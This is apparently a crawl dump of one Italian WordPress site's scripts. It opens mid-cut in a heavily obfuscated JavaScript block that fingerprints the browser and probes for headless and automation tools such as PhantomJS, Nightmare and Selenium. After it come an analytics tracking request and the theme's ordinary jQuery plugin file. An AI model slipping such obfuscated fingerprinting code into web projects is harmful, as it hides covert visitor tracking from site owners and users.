'\x32\x56\x39\x26'),function(){return _0x40959d[_0x053a('0x11d', '\x75\x4e\x77\x4e')](navigator[_0x053a('0x11e', '\x4d\x47\x72\x30')][_0x053a('0x11f', '\x6c\x6f\x47\x28')],0x0);}],[_0x053a('0x120', '\x6c\x6f\x47\x28'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x122', '\x41\x77\x32\x66')];}],[_0x053a('0x123', '\x70\x6e\x33\x21'),_0x053a('0x124', '\x35\x48\x5b\x74'),function(){return navigator[_0x053a('0x125', '\x66\x25\x57\x5d')];}],[_0x053a('0x126', '\x5d\x6a\x41\x42'),_0x053a('0x127', '\x79\x77\x6f\x42'),function(){}],[_0x053a('0x128', '\x57\x51\x36\x70'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){var _0x3c16a9=ActiveXObject;return _0x3c16a9;}],[_0x053a('0x12a', '\x26\x6b\x67\x65'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0x119696=webkitURL;return _0x119696;}],[_0x053a('0x12c', '\x64\x30\x37\x5e'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0xaa50ca=_phantom;return _0xaa50ca;}],[_0x053a('0x12d', '\x57\x33\x47\x6c'),_0x053a('0x12e', '\x6e\x76\x53\x52'),function(){var _0x6b2177=callPhantom;return _0x6b2177;}],[_0x053a('0x12f', '\x4c\x45\x37\x63'),_0x053a('0x130', '\x72\x66\x57\x29'),function(){var _0x965b3d=chrome;return _0x965b3d;}],[_0x053a('0x131', '\x58\x29\x6f\x55'),_0x053a('0x132', '\x32\x56\x39\x26'),function(){var _0x250798=yandex;return _0x250798;}],[_0x053a('0x133', '\x52\x4f\x39\x47'),_0x053a('0x134', '\x38\x6b\x51\x52'),function(){var _0xdc6312=opera;return _0xdc6312;}],[_0x053a('0x135', '\x32\x56\x39\x26'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){var _0x1fc70d=opr;return _0x1fc70d;}],[_0x053a('0x136', '\x72\x4d\x68\x26'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x5268c8=safari;return _0x5268c8;}],[_0x053a('0x138', '\x5d\x6a\x41\x42'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x30f4d0=awesomium;return _0x30f4d0;}],[_0x053a('0x13a', '\x26\x6b\x67\x65'),_0x053a('0x13b', '\x67\x64\x6a\x55'),function(){var _0x39ac0a=puffinDevice;return _0x39ac0a;}],[_0x053a('0x13c', '\x6c\x6f\x47\x28'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x26ed7e=__nightmare;return _0x26ed7e;}],[_0x053a('0x13d', '\x35\x48\x5b\x74'),_0x053a('0x13e', '\x65\x4f\x56\x35'),function(){var _0x5b8013=domAutomation;return _0x5b8013;}],[_0x053a('0x13f', '\x38\x6b\x51\x52'),_0x053a('0x140', '\x4d\x47\x72\x30'),function(){var _0xa7cb20=domAutomationController;return _0xa7cb20;}],[_0x053a('0x141', '\x66\x25\x57\x5d'),_0x053a('0x142', '\x79\x77\x6f\x42'),function(){var _0x40c755=_Selenium_IDE_Recorder;return _0x40c755;}],[_0x053a('0x143', '\x4d\x47\x72\x30'),_0x053a('0x144', '\x61\x4d\x26\x78'),function(){return document[_0x053a('0x145', '\x6f\x6d\x4c\x24')];}],[_0x053a('0x146', '\x39\x56\x25\x23'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){return document[_0x053a('0x148', '\x47\x47\x6f\x25')];}],[_0x053a('0x149', '\x6e\x54\x37\x51'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return process[_0x053a('0x14b', '\x68\x55\x79\x4d')];}],[_0x053a('0x14c', '\x52\x4f\x39\x47'),_0x053a('0x14d', '\x75\x4e\x77\x4e'),function(){return global[_0x053a('0x14e', '\x28\x5b\x72\x64')];}],[_0x053a('0x14f', '\x57\x33\x47\x6c'),_0x053a('0x150', '\x6f\x49\x23\x24'),function(){return global[_0x053a('0x151', '\x6c\x6f\x47\x28')];}],[_0x053a('0x152', '\x75\x4e\x77\x4e'),_0x053a('0x153', '\x6c\x6f\x47\x28'),function(){return WebAssembly;}],[_0x053a('0x154', '\x6e\x54\x37\x51'),_0x053a('0x155', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x156', '\x21\x7a\x34\x76')](require,'\x66\x73');}],[_0x053a('0x157', '\x5b\x46\x5d\x4c'),_0x053a('0x158', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x159', '\x6f\x49\x23\x24')](globalThis,global);}],[_0x053a('0x15a', '\x65\x4f\x56\x35'),_0x053a('0x15b', '\x67\x64\x6a\x55'),function(){return window[_0x053a('0x15c', '\x26\x6b\x67\x65')]();}],[_0x053a('0x15d', '\x57\x33\x47\x6c'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){return navigator[_0x053a('0x15e', '\x25\x29\x41\x4c')];}],[_0x053a('0x15f', '\x64\x59\x51\x55'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){return navigator[_0x053a('0x160', '\x32\x56\x39\x26')];}],[_0x053a('0x161', '\x6f\x49\x23\x24'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator[_0x053a('0x162', '\x72\x4d\x68\x26')];}],[_0x053a('0x163', '\x70\x6e\x33\x21'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return _0x40959d[_0x053a('0x165', '\x58\x29\x6f\x55')](navigator[_0x053a('0x166', '\x75\x4e\x77\x4e')],'\x43');}],[_0x053a('0x167', '\x39\x56\x25\x23'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){window[_0x053a('0x169', '\x21\x28\x6f\x66')]=Object[_0x053a('0x16a', '\x4d\x47\x72\x30')](window);return window[_0x053a('0x16b', '\x75\x4e\x77\x4e')][_0x053a('0xe8', '\x6f\x49\x23\x24')];}],[_0x053a('0x16c', '\x72\x4d\x68\x26'),_0x053a('0x16d', '\x5a\x5d\x6b\x7a'),function(){return _0x40959d[_0x053a('0x16e', '\x57\x33\x47\x6c')](window[_0x053a('0x16f', '\x64\x59\x51\x55')],0x0);}],[_0x053a('0x170', '\x6c\x6f\x47\x28'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x171', '\x26\x6b\x67\x65')]==0x0;}],[_0x053a('0x172', '\x35\x48\x5b\x74'),_0x053a('0x173', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x174', '\x38\x6b\x51\x52')];}],[_0x053a('0x175', '\x61\x4d\x26\x78'),_0x053a('0xc4', '\x72\x66\x57\x29'),function(){return window[_0x053a('0x176', '\x38\x6b\x51\x52')][_0x053a('0x177', '\x79\x77\x6f\x42')]();}],[_0x053a('0x178', '\x4c\x45\x37\x63'),_0x053a('0x179', '\x6e\x76\x53\x52'),function(){return _0x40959d[_0x053a('0x17a', '\x57\x33\x47\x6c')](Boolean,_0x40959d[_0x053a('0x17b', '\x52\x4f\x39\x47')](typeof process,_0x053a('0x17c', '\x4d\x47\x72\x30'))&&process[_0x053a('0x17d', '\x28\x5b\x72\x64')]&&process[_0x053a('0x17e', '\x5a\x5d\x6b\x7a')][_0x053a('0x17f', '\x5d\x6a\x41\x42')]);}],[_0x053a('0x180', '\x4d\x47\x72\x30'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return document[_0x053a('0x181', '\x61\x4d\x26\x78')];}],[_0x053a('0x182', '\x67\x64\x6a\x55'),_0x053a('0x183', '\x39\x56\x45\x70'),function(){return eval[_0x053a('0x184', '\x6f\x49\x23\x24')]()[_0x053a('0x9b', '\x61\x4d\x26\x78')];}],[_0x053a('0x185', '\x26\x6b\x67\x65'),_0x053a('0x186', '\x45\x69\x77\x59'),function(){return navigator[_0x053a('0x187', '\x6f\x49\x23\x24')][_0x053a('0x188', '\x5d\x6a\x41\x42')];}],[_0x053a('0x189', '\x47\x47\x6f\x25'),_0x053a('0x18a', '\x32\x56\x39\x26'),function(){return deviceType;}],[_0x053a('0x18b', '\x64\x30\x37\x5e'),_0x053a('0x18c', '\x5d\x6a\x41\x42'),function(){return screen[_0x053a('0x18d', '\x28\x5b\x72\x64')];}],[_0x053a('0x18e', '\x6e\x76\x53\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return screen[_0x053a('0x190', '\x66\x25\x57\x5d')];}],[_0x053a('0x191', '\x21\x7a\x34\x76'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x4f589b=eoapi;return _0x4f589b;}],[_0x053a('0x192', '\x32\x56\x39\x26'),_0x053a('0x193', '\x52\x4f\x39\x47'),function(){var _0x10287=eoapi_VerifyThis;return _0x10287;}],[_0x053a('0x194', '\x72\x66\x57\x29'),_0x053a('0x195', '\x30\x5a\x25\x39'),function(){var _0x5ab612=eoapi_extInvoke;return _0x5ab612;}],[_0x053a('0x196', '\x58\x29\x6f\x55'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){var _0x4865ce=eoWebBrowserDispatcher;return _0x4865ce;}],[_0x053a('0x197', '\x55\x56\x46\x29'),_0x053a('0x198', '\x41\x77\x32\x66'),function(){return window[_0x053a('0x199', '\x4c\x45\x37\x63')];}],[_0x053a('0x19a', '\x25\x29\x41\x4c'),_0x053a('0x19b', '\x30\x61\x4e\x36'),function(){return _0x40959d[_0x053a('0x19c', '\x57\x33\x47\x6c')](navigator[_0x053a('0x19d', '\x47\x47\x6f\x25')][_0x053a('0x19e', '\x39\x56\x25\x23')],0x2);}],[_0x053a('0x19f', '\x30\x5a\x25\x39'),_0x053a('0x1a0', '\x58\x29\x6f\x55'),function(){return _0x40959d[_0x053a('0x1a1', '\x38\x6b\x51\x52')](navigator[_0x053a('0x1a2', '\x32\x56\x39\x26')][_0x053a('0x1a3', '\x5b\x46\x5d\x4c')],0x2);}],[_0x053a('0x1a4', '\x6e\x54\x37\x51'),_0x053a('0x1a5', '\x28\x5b\x72\x64'),function(){return window[_0x053a('0x1a6', '\x65\x4f\x56\x35')];}],[_0x053a('0x1a7', '\x47\x5b\x79\x4e'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1a8', '\x25\x29\x41\x4c')][_0x053a('0x1a9', '\x6e\x54\x37\x51')][0x0][_0x053a('0x1aa', '\x35\x48\x5b\x74')];}],[_0x053a('0x1ab', '\x30\x5a\x25\x39'),_0x053a('0x1ac', '\x6f\x6d\x4c\x24'),function(){return navigator[_0x053a('0x1ad', '\x21\x28\x6f\x66')][_0x053a('0x1ae', '\x70\x6e\x33\x21')][0x1][_0x053a('0x1af', '\x47\x5b\x79\x4e')];}],[_0x053a('0x1b0', '\x52\x76\x29\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return navigator[_0x053a('0x1b1', '\x30\x61\x4e\x36')][_0x053a('0x1b2', '\x47\x47\x6f\x25')][0x2][_0x053a('0x1b3', '\x72\x4d\x68\x26')];}],[_0x053a('0x1b4', '\x6f\x6d\x4c\x24'),_0x053a('0x1b5', '\x66\x25\x57\x5d'),function(){return navigator[_0x053a('0x1b6', '\x61\x4d\x26\x78')][_0x053a('0x1b7', '\x48\x6c\x61\x54')];}],[_0x053a('0x1b8', '\x6e\x76\x53\x52'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return navigator[_0x053a('0x1b9', '\x6c\x6f\x47\x28')];}],[_0x053a('0x1ba', '\x67\x64\x6a\x55'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1bb', '\x75\x4e\x77\x4e')][_0x053a('0x1bc', '\x4d\x47\x72\x30')];}],[_0x053a('0x1bd', '\x21\x7a\x34\x76'),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return navigator[_0x053a('0x1bf', '\x34\x6e\x5b\x4b')][_0x053a('0x1c0', '\x47\x5b\x79\x4e')];}]];try{if(_0x5b238c){try{_0x1f05ad[_0x053a('0x1c1', '\x4c\x45\x37\x63')]=_0x2e2e31(_0x5b238c);}catch(_0x124742){}}if(!_0x5012ed[_0x053a('0x1c2', '\x4d\x47\x72\x30')])_0x5012ed[_0x053a('0x1c3', '\x52\x4f\x39\x47')]=_0x55dc9e;_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x3c2786);var _0x11e134=_0x053a('0x1c4', '\x26\x6b\x67\x65');_0x4aa0af[_0x053a('0x1c5', '\x61\x29\x65\x65')]([_0x40959d[_0x053a('0x1c6', '\x47\x47\x6f\x25')](_0x40959d[_0x053a('0x1c7', '\x6f\x6d\x4c\x24')]('\x27'+_0x11e134,'\x27'),_0x053a('0x1c8', '\x57\x51\x36\x70')),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return _0x11e134[_0x053a('0x177', '\x79\x77\x6f\x42')]();}]);var _0x3a1e6e=_0x053a('0x1c9', '\x41\x46\x40\x5a');var _0x52e9b8=0x2;var _0x548c91=0x0;var _0x2bd523=[];for(var _0x4bbc0d=0x0;_0x40959d[_0x053a('0x1ca', '\x5b\x46\x5d\x4c')](_0x4bbc0d,_0x3a1e6e[_0x053a('0x1cb', '\x38\x6b\x51\x52')]);_0x4bbc0d++){_0x2bd523[_0x053a('0x1cc', '\x55\x56\x46\x29')](_0x4bbc0d);}var _0x5c4718=_0x2bd523[_0x053a('0x1cd', '\x41\x77\x32\x66')](function(_0x4e1bbc){return _0x40959d[_0x053a('0x1ce', '\x66\x25\x57\x5d')](_0x2bd523[_0x4e1bbc],_0x52e9b8)?'':_0x3a1e6e[_0x4e1bbc];})[_0x053a('0x1cf', '\x34\x6e\x5b\x4b')]('');var _0x3a02c1=_0x2bd523[_0x053a('0x1d0', '\x65\x4f\x56\x35')](function(_0x1b3b4d){return _0x40959d[_0x053a('0x1d1', '\x6e\x76\x53\x52')](_0x2bd523[_0x1b3b4d],_0x52e9b8)?_0x3a1e6e[_0x1b3b4d]:'';})[_0x053a('0x1d2', '\x65\x4f\x56\x35')]('');var _0x299f6d=[];for(var _0x271fb8=0x0;_0x40959d[_0x053a('0x1d3', '\x6f\x49\x23\x24')](_0x271fb8,_0x40959d[_0x053a('0x1d4', '\x66\x25\x57\x5d')](_0x5c4718[_0x053a('0x41', '\x57\x33\x47\x6c')],_0x3a02c1[_0x053a('0x1cb', '\x38\x6b\x51\x52')]));_0x271fb8++){_0x299f6d[_0x053a('0x1d5', '\x64\x59\x51\x55')](_0x271fb8);}var _0x4f0eca=_0x299f6d[_0x053a('0x1d6', '\x70\x6e\x33\x21')](function(_0x22e331){return _0x40959d[_0x053a('0x1d7', '\x39\x56\x25\x23')](_0x40959d[_0x053a('0x1d8', '\x65\x4f\x56\x35')](_0x22e331,_0x52e9b8),_0x548c91)?_0x5c4718[_0x40959d[_0x053a('0x1d9', '\x5d\x6a\x41\x42')](_0x22e331,_0x52e9b8)]:_0x3a02c1[_0x40959d[_0x053a('0x1da', '\x57\x33\x47\x6c')](_0x40959d[_0x053a('0x1db', '\x64\x30\x37\x5e')](_0x22e331,_0x52e9b8),_0x548c91)];})[_0x053a('0x1dc', '\x47\x5b\x79\x4e')]('');_0x40959d[_0x053a('0x1dd', '\x67\x64\x6a\x55')](_0x12b5e1,_0x1a7f42(_0x4aa0af));if(_0x2d6d32){_0x4aa0af[_0x053a('0x1de', '\x57\x51\x36\x70')]([_0x2d6d32,_0x053a('0x1df', '\x25\x29\x41\x4c')]);_0x40959d[_0x053a('0x1e0', '\x55\x56\x46\x29')](_0x12b5e1,_0x40959d[_0x053a('0x1e1', '\x52\x76\x29\x52')](_0x1a7f42,_0x4aa0af));}_0x352cac[_0x053a('0x1e2', '\x68\x55\x79\x4d')](_0x053a('0x1e3', '\x28\x5b\x72\x64'))[_0x053a('0x1e4', '\x6e\x54\x37\x51')]=_0x053a('0x1e5', '\x6f\x49\x23\x24')+_0x5012ed[_0x053a('0x1e6', '\x75\x4e\x77\x4e')][_0x053a('0x1e7', '\x39\x56\x45\x70')]();}catch(_0x56fb9c){_0x352cac[_0x053a('0x1e8', '\x47\x5b\x79\x4e')](_0x053a('0x1e9', '\x6c\x6f\x47\x28'))[_0x053a('0x1ea', '\x72\x4d\x68\x26')]=_0x40959d[_0x053a('0x1eb', '\x21\x7a\x34\x76')](_0x053a('0x1ec', '\x72\x66\x57\x29'),_0x5012ed[_0x053a('0x1ed', '\x30\x5a\x25\x39')](_0x56fb9c[_0x053a('0x1ee', '\x72\x66\x57\x29')]));}finally{if(_0x5b238c)_0x1f05ad[_0x053a('0x1ef', '\x5a\x5d\x6b\x7a')]=_0x5b238c;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=494376889&t=pageview&_s=1&dl=http%3A%2F%2Fwww.arkof.it%2Fcollezione-arkof-2017%2F&ul=en-us%40posix&dt=Collezione%20Arkof%202017%20%7C%20Arkof&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1871050780&gjid=2097201003&cid=863583708.1769989277&tid=UA-12074210-32&_gid=1920075168.1769989277&_slc=1&z=584486928
body_size: -283
content:
2,cG-SELZH4L50B

--- FILE ---
content_type: application/x-javascript
request_url: http://www.arkof.it/wp-content/themes/Zephyr/js/plugins.js?ver=1.2
body_size: 6809
content:
jQuery(document).ready(function(){"use strict";var $window=jQuery(window),$html=jQuery('html'),$body=jQuery('.l-body'),$canvas=jQuery('.l-canvas'),$header=jQuery('.l-header'),$logoImg=jQuery('.w-logo-img'),$logoImgDefault=jQuery('.w-logo-img img.for_default'),$headerNav=jQuery('.l-header .w-nav'),$subheaderTop=jQuery('.l-subheader.at_top'),$subheaderMiddle=jQuery('.l-subheader.at_middle'),$main=jQuery('.l-main'),$topLink=jQuery('.w-toplink');if(jQuery.magnificPopup){jQuery('.w-gallery-tnails').each(function(){jQuery(this).magnificPopup({type:'image',delegate:'a',gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:false});});if(!window.disable_wc_lightbox){jQuery('.product .images').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:false});}
jQuery('a[ref=magnificPopup][class!=direct-link]').magnificPopup({type:'image',fixedContentPos:false});}
if(jQuery().isotope){jQuery('.w-portfolio.type_sortable').each(function(index,container){var $container=jQuery(container),$list=$container.find('.w-portfolio-list'),$filterItems=$container.find('.w-filters-item');$container.imagesLoaded(function(){$list.isotope({itemSelector:'.w-portfolio-item',layoutMode:'fitRows'});$filterItems.click(function(){var $item=jQuery(this);if($item.hasClass('active'))return;$filterItems.removeClass('active');$item.addClass('active');$list.isotope({filter:$item.attr('data-filter')});});});});jQuery('.w-blog.type_masonry').each(function(index,container){var $container=jQuery(container),$list=$container.find('.w-blog-list');$list.imagesLoaded(function(){$list.isotope({itemSelector:'.w-blog-entry',layoutMode:'masonry'});});});jQuery('.w-gallery.type_masonry .w-gallery-tnails').each(function(index,container){var $container=jQuery(container);$container.imagesLoaded(function(){$container.isotope({layoutMode:'masonry'});});});}
if(jQuery().revolution){if(jQuery.fn.cssOriginal!==undefined){jQuery.fn.css=jQuery.fn.cssOriginal;}
jQuery('.fullwidthbanner').revolution({delay:9000,startwidth:1140,startheight:500,soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHOffset:20,soloArrowRightVOffset:0,onHoverStop:"on",fullWidth:"on",hideThumbs:false,shadow:0});}
jQuery.fn.revealGridMD=function(){var items=jQuery(this);var shown=false;var countSz=function(){var mx=0,my=0;var sz=items.map(function(){var $this=jQuery(this),pos=$this.position();pos.width=$this.width();pos.height=$this.height();pos.cx=pos.left+parseInt(pos.width/2);pos.cy=pos.top+parseInt(pos.height/2);mx=Math.max(mx,pos.cx);my=Math.max(my,pos.cy);return pos;});var wx=mx-sz[0].cx,wy=my-sz[0].cy,wlen=Math.abs(wx*wx+wy*wy);for(var i=0;i<sz.length;i++){var vx=sz[i].cx-sz[0].cx,vy=sz[i].cy-sz[0].cy;sz[i].delta=(vx*wx+vy*wy)/wlen;}
return sz;};var sz=countSz();items.css('opacity',0).each(function(i,item){var $item=jQuery(item);$item.performCSSTransition({opacity:1},400,function(){$item.removeClass('animate_reveal');},null,750*sz[i].delta);});};if(jQuery().waypoint){jQuery('.animate_fade, .animate_afc, .animate_afl, .animate_afr, .animate_aft, .animate_afb, .animate_wfc, '+'.animate_hfc, .animate_rfc, .animate_rfl, .animate_rfr').each(function(){var $elm=jQuery(this);new Waypoint({element:this,handler:function(){if(!$elm.hasClass('animate_start')){setTimeout(function(){$elm.addClass('animate_start');},20);this.destroy();}},offset:'85%'});});jQuery('.wpb_animate_when_almost_visible').each(function(){var $elm=jQuery(this);new Waypoint({element:this,handler:function(){if(!$elm.hasClass('wpb_start_animation')){setTimeout(function(){$elm.addClass('wpb_start_animation');},20);this.destroy();}},offset:'85%'});});jQuery('.animate_revealgrid').each(function(){var $elm=jQuery(this);new Waypoint({element:this,handler:function(){var $items=$elm.find('.animate_reveal');if($body.hasClass('disable_animation'))return $items.removeClass('animate_reveal');$items.revealGridMD();this.destroy();},offset:'85%'});});jQuery('.w-counter').each(function(index,elm){var $elm=jQuery(this),counter=$elm.find('.w-counter-number'),count=parseInt($elm.data('count')||10),prefix=$elm.data('prefix')||'',suffix=$elm.data('suffix')||'',number=parseInt($elm.data('number')||0);counter.html(prefix+number+suffix);new Waypoint({element:this,handler:function(){var step=Math.ceil((count-number)/25),stepCount=Math.floor((count-number)/step),handler=setInterval(function(){number+=step;stepCount--;counter.html(prefix+number+suffix);if(stepCount<=0){counter.html(prefix+count+suffix);window.clearInterval(handler);}},40);this.destroy();},offset:'85%'});});}
var logoHeight=parseInt(window.logoHeight||30),logoHeightSticky=parseInt(window.logoHeightSticky||30),logoHeightTablets=parseInt(window.logoHeightTablets||30),logoHeightMobiles=parseInt(window.logoHeightMobiles||30),headerDisableStickyHeaderWidth=parseInt(window.headerDisableStickyHeaderWidth||1023),headerDisableAnimationWidth=parseInt(window.headerDisableAnimationWidth||1023),headerMainHeight=parseInt(window.headerMainHeight||120),headerMainShrinkedHeight=parseInt(window.headerMainShrinkedHeight||60),headerExtraHeight=parseInt(window.headerExtraHeight||36),mobileNavWidth=parseInt(window.mobileNavWidth||1000),firstSubmainPadding=parseInt(window.firstSubmainPadding||0),headerLayout=$canvas.mod('headerlayout'),headerPos=$canvas.mod('headerpos'),headerBg=$canvas.mod('headerbg'),winHeight=parseInt($window.height()),winWidth=parseInt($window.width());if(firstSubmainPadding!==0&&headerPos=='fixed'){jQuery('.l-submain').first().css('padding-top',firstSubmainPadding+'px');}
var handleScroll=function(){var scrollTop=parseInt($window.scrollTop(),10);$topLink.toggleClass('active',(scrollTop>=winHeight));if(headerPos=='fixed'){var topHeaderHeight,middleHeaderHeight;if(headerBg=='transparent'){var transparent=(scrollTop==0&&winWidth>headerDisableStickyHeaderWidth);if(transparent&&(headerLayout=='advanced'||headerLayout=='centered')&&winWidth<900)transparent=false;$header.toggleClass('transparent',transparent);}
if(scrollTop>0&&winWidth>headerDisableStickyHeaderWidth){$header.addClass('sticky');if((headerLayout=='standard'||headerLayout=='extended')&&winWidth>899){$logoImg.css('height',logoHeightSticky+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeightSticky)+'px');}
if(headerLayout=='extended'){if(scrollTop>(headerMainHeight-headerMainShrinkedHeight)){topHeaderHeight=Math.max(headerExtraHeight+(headerMainHeight-headerMainShrinkedHeight)-scrollTop,0);$subheaderTop.css({'height':topHeaderHeight+'px','overflow':'hidden'});}else{$subheaderTop.css({'height':headerExtraHeight+'px','overflow':''});}
middleHeaderHeight=Math.max(Math.round(headerMainHeight-scrollTop),headerMainShrinkedHeight);$subheaderMiddle.css({'line-height':middleHeaderHeight+'px'});}else if(headerLayout=='advanced'||headerLayout=='centered'){middleHeaderHeight=Math.max(Math.round(headerMainHeight-scrollTop),0);$subheaderMiddle.css({'height':middleHeaderHeight+'px','line-height':middleHeaderHeight+'px'});}else if(headerLayout=='standard'){middleHeaderHeight=Math.max(Math.round(headerMainHeight-scrollTop),headerMainShrinkedHeight);$subheaderMiddle.css({'line-height':middleHeaderHeight+'px'});}}
else{$header.removeClass('sticky');if((headerLayout=='standard'||headerLayout=='extended')&&winWidth>899){$logoImg.css('height',logoHeight+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeight)+'px');}
$subheaderTop.css({'height':headerExtraHeight+'px','overflow':''});$subheaderMiddle.css({'height':'','line-height':headerMainHeight+'px'});}}};var renderMenu=function(){},setFixedMobileMaxHeight=function(){};if($headerNav.length>0){var touchMenuInited=$headerNav.hasClass('touch_enabled'),touchMenuOpened=false,navControl=$headerNav.find('.w-nav-control'),navItems=$headerNav.find('.w-nav-item'),navList=$headerNav.find('.w-nav-list.level_1'),navSubItems=navList.find('.w-nav-item.has_sublevel'),navSubAnchors=navList.find('.w-nav-item.has_sublevel > .w-nav-anchor'),navSubLists=navList.find('.w-nav-item.has_sublevel > .w-nav-list'),navAnchors=$headerNav.find('.w-nav-anchor'),togglable=window.headerMenuTogglable||false,navAnimation=$headerNav.mod('animation');setFixedMobileMaxHeight=function(){if(winWidth>headerDisableStickyHeaderWidth){var headerOuterHeight=$header.outerHeight(),navListOuterHeight=Math.min(navList.outerHeight(),headerOuterHeight),menuOffset=headerOuterHeight-navListOuterHeight;navList.css('max-height',winHeight-menuOffset+'px');}
else{navList.css('max-height','auto');}};if(!touchMenuInited){$headerNav.addClass('touch_disabled');navList.css('display','block');}
navControl.on('click',function(){touchMenuOpened=!touchMenuOpened;if(touchMenuOpened){navItems.filter('.opened').removeClass('opened');navSubLists.css('height',0);navList.slideDownCSS();}
else{navList.slideUpCSS();}
if(headerPos=='fixed')setFixedMobileMaxHeight();});var toggleEvent=function(e){if(!touchMenuInited)return;e.stopPropagation();e.preventDefault();var $item=jQuery(this).closest('.w-nav-item'),$sublist=$item.children('.w-nav-list');if($item.hasClass('opened')){$item.removeClass('opened');$sublist.slideUpCSS();}
else{$item.addClass('opened');$sublist.slideDownCSS();}};if(togglable){navSubAnchors.on('click',toggleEvent);}
else{navList.find('.w-nav-item.has_sublevel > .w-nav-anchor > .w-nav-arrow').on('click',toggleEvent);}
navSubItems.each(function(){var $this=jQuery(this),$parentItem=$this.parent().closest('.w-nav-item');if($parentItem.length==0||$parentItem.mod('columns')===false)$this.addClass('togglable');});if(!$html.hasClass('no-touch')){navList.find('.w-nav-item.has_sublevel.togglable > .w-nav-anchor').on('click',function(e){if(touchMenuInited)return;e.preventDefault();var $this=jQuery(this),$item=$this.parent(),$list=$item.children('.w-nav-list');if($item.hasClass('opened'))return location.assign($this.attr('href'));if(navAnimation=='height'){$list.slideDownCSS();}
else if(navAnimation=='mdesign'){$list.showMD();}
else{$list.fadeInCSS();}
$item.addClass('opened');var outsideClickEvent=function(e){if(jQuery.contains($item[0],e.target))return;$item.removeClass('opened');if(navAnimation=='height'){$list.slideUpCSS();}
else if(navAnimation=='mdesign'){$list.hideMD();}
else{$list.fadeOutCSS();}
$body.off('touchstart',outsideClickEvent);};$body.on('touchstart',outsideClickEvent);});}
else{navSubItems.filter('.togglable').on('mouseenter',function(){if(touchMenuInited)return;var $list=jQuery(this).children('.w-nav-list');if(navAnimation=='height'){$list.slideDownCSS();}
else if(navAnimation=='mdesign'){$list.showMD();}
else{$list.fadeInCSS();}}).on('mouseleave',function(){if(touchMenuInited)return;var $list=jQuery(this).children('.w-nav-list');if(navAnimation=='height'){$list.slideUpCSS();}
else if(navAnimation=='mdesign'){$list.hideMD();}
else{$list.fadeOutCSS();}});}
navAnchors.on('click',function(){if(winWidth>mobileNavWidth)return;if(togglable&&jQuery(this).closest('.w-nav-item').hasClass('has_sublevel'))return;navList.slideUpCSS();touchMenuOpened=false;});renderMenu=function(){if(winWidth<=mobileNavWidth){if(!touchMenuInited){touchMenuInited=true;touchMenuOpened=false;navList.css('height',0);navItems.filter('.opened').removeClass('opened');navSubLists.css('height',0);$headerNav.removeClass('touch_disabled').addClass('touch_enabled');}
if(headerPos=='fixed')setFixedMobileMaxHeight();}
else if(touchMenuInited){$headerNav.removeClass('touch_enabled').addClass('touch_disabled');navList.css({height:'','max-height':'',display:'block',opacity:1});navItems.filter('.opened').removeClass('opened');navSubLists.css('height','');navItems.filter('.togglable').children('.w-nav-list').css('display','none');touchMenuInited=false;touchMenuOpened=false;}};}
var updateVideosSizes=function(){jQuery('.l-submain-video').each(function(){var container=jQuery(this);if(winWidth<=1024)return jQuery(this).hide();var mejsContainer=container.find('.mejs-container'),poster=container.find('.mejs-mediaelement img'),video=container.find('video'),videoWidth=video.attr('width'),videoHeight=video.attr('height'),videoProportion=videoWidth/videoHeight,parent=container.parent(),parentWidth=parent.outerWidth(),parentHeight=parent.outerHeight(),proportion,centerX,centerY;if(mejsContainer.length==0)return;container.show();parent.find('span.mejs-offscreen').hide();proportion=(parentWidth/parentHeight>videoWidth/videoHeight)?parentWidth/videoWidth:parentHeight/videoHeight;container.width(proportion*videoWidth);container.height(proportion*videoHeight);video.width(proportion*videoWidth);video.height(proportion*videoHeight);mejsContainer.width(proportion*videoWidth);mejsContainer.height(proportion*videoHeight);poster.width(proportion*videoWidth);poster.height(proportion*videoHeight);centerX=(parentWidth<videoWidth*proportion)?(parentWidth-videoWidth*proportion)/2:0;centerY=(parentHeight<videoHeight*proportion)?(parentHeight-videoHeight*proportion)/2:0;container.css({'left':centerX,'top':centerY});video.css({'object-fit':'cover'});});};var handleResize=function(){var 